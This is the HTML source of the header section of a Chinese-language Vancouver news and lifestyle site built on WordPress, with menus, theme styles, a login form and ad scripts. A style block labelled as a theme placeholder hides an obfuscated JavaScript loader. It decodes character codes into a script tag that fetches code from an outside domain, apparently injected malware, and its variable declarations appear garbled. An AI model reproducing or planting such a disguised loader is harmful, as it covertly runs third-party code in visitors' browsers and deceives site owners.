				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-4396 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.4.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期五, 16 1 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
